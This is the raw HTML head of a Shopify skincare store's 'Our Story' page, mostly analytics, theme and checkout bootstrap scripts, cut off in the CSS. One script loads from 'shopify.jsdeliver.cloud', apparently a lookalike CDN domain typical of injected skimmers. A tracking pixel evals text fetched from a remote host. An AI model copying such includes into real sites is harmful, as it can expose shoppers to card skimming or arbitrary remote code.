

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://joliesskincare.com/pages/our-story
body_size: 46696
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    
    
    
    
    
      
      
    
  
    <!-- heatmap.com snippet -->
<script>
  (function() {      
    var _heatmap_paq = window._heatmap_paq || [];
    var heatUrl = window.heatUrl = "https://dashboard.heatmap.com/";
    function heatLoader(url, item) {
      if(typeof handleSinglePagedWebsite !== 'undefined' && item == 'prep') return true;
      var s = document.createElement("script"); s.type = "text/javascript"; 
      s.src = url; s.async = false; s.defer = true; document.head.appendChild(s);
    }
    heatLoader(heatUrl+"preprocessor.min.js?sid=2662", "prep");
    setTimeout(function() {
      if(typeof _heatmap_paq !== "object" || _heatmap_paq.length == 0) {     
        _heatmap_paq.push(["setTrackerUrl", heatUrl+"heatmap.php"]);
        heatLoader(heatUrl+"heatmap-light.min.js?sid=2662", "heat");
      }
    }, 1000);
  })();
</script>
<!-- End heatmap.com snippet Code -->
    <link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"jolie-s-skin-care.myshopify.com",ver:"2.12",plat:"SHOPIFY",isHeadless:false},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href,ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://whale.camera/live/dot.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://joliesskincare.com/pages/our-story">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Our Story
 &ndash; Moona Jolie Skin Care</title>

    

    

<meta property="og:site_name" content="Moona Jolie Skin Care">
<meta property="og:url" content="https://joliesskincare.com/pages/our-story">
<meta property="og:title" content="Our Story">
<meta property="og:type" content="website">
<meta property="og:description" content="JolieSkinCare is a skincare brand that formulates handmade products that makes every skin fabulous. We expend ourselves in finding the best and most natural plants, herbs, and oils to ensure that every woman and man has beautiful, soft, even, and youthful skin."><meta property="og:image" content="http://joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?height=628&pad_color=fff&v=1636728334&width=1200">
  <meta property="og:image:secure_url" content="https://joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?height=628&pad_color=fff&v=1636728334&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Our Story">
<meta name="twitter:description" content="JolieSkinCare is a skincare brand that formulates handmade products that makes every skin fabulous. We expend ourselves in finding the best and most natural plants, herbs, and oils to ensure that every woman and man has beautiful, soft, even, and youthful skin.">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="mB2aPYggt8+ww69VUqqoFDLdL66Z9gRHwXop6jAqnNL0YVKeif/I9mfniGrsp5+RRne/BVf8r+40wRVeg350twKc65e6CCWWIoB/CVwfkbJL7TLesUtgKUJqYpOFC6BdlsehlRReuiXV6WFfAsjPKKEtuioev2sYL+U7fojOrOzYouJ5ZR++EHAgC/PDTspOSs0cAibKz3zltPBd32ANCSoDBrKZrT3/vCLTTIRacAajl4zfoN/mn0LRnYde8nh/+p2WLlXLpzl3UB7a/FmKqmijxLz9/qwiHRh/qeSUwvbQ3x98x/V278IFjT4tjdMVVFFPn4msSpuNPpx/wqDyWCEW4tgq4iH6zZz6qF8zJErs1ZGwISJt1+g9LUAJMGLX5DQzbDBYS4ahHKu5F566NW+RBfcaS/gO7IjpD6aLIP4="></script>
    <script src="//joliesskincare.com/cdn/shop/t/27/assets/secondary.js?v=5488622198957684551766045966" defer="defer" data-defer="true"></script><script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="jolie-s-skin-care.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="tp95138uiao1fejbzlugxyac406bmu">
<meta name="facebook-domain-verification" content="smk627pt2yzyf0mfvziukx2smzps0l">
<meta name="google-site-verification" content="j5E9ra5A86oQ3qxsJ1ULg0977g8b6Ja0IhPHLuVioG0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43202281630/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="89adc1b2904084e1e80df0da879500c7">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43202281630" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":43202281630,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/43202281630","merchantName":"Moona Jolie Skin Care","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Moona Jolie Skin Care","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"89adc1b2904084e1e80df0da879500c7","betas":["rich-media-storefront-analytics"],"domain":"joliesskincare.com","predictiveSearch":true,"shopId":43202281630,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jolie-s-skin-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Copy of Shrine pro w\/ Auto Subscriptions ","id":152074485918,"schema_name":"Shrine PRO","schema_version":"1.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "joliesskincare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//joliesskincare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//joliesskincare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//joliesskincare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//joliesskincare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0432\/0228\/1630\/t\/3\/assets\/affirmShopify.js?v=1642486947\u0026shop=jolie-s-skin-care.myshopify.com","https:\/\/loox.io\/widget\/DPXPibQ_X5\/loox.1689803683215.js?shop=jolie-s-skin-care.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=jolie-s-skin-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/9385f61bff62b287c92caeedfb6ac949bb97b54ecea133f3fa2b4cae481534a1\/forms-akamai.smsbump.com\/678324\/form_260114.js?ver=1715938440\u0026shop=jolie-s-skin-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=jolie-s-skin-care.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=jolie-s-skin-care.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=jolie-s-skin-care.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=jolie-s-skin-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=748623\u0026shop=jolie-s-skin-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43202281630,"offset":-18000,"reqid":"4274b760-f8d7-49f3-808c-4fd10668f974-1768419008","pageurl":"joliesskincare.com\/pages\/our-story","s":"pages-95087034526","u":"caadec850da4","p":"page","rtyp":"page","rid":95087034526};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//joliesskincare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//joliesskincare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://joliesskincare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://joliesskincare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//joliesskincare.com/cdn/shop/t/27/compiled_assets/scripts.js?10254"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//joliesskincare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//joliesskincare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//joliesskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//joliesskincare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//joliesskincare.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//joliesskincare.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//joliesskincare.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//joliesskincare.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//joliesskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//joliesskincare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 240, 136, 231;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 240, 136, 231;
        --color-base-accent-2: 255, 70, 199;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f088e7;
        --gradient-base-accent-1: #f088e7;
        --gradient-base-accent-2: #ff46c7;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 110rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
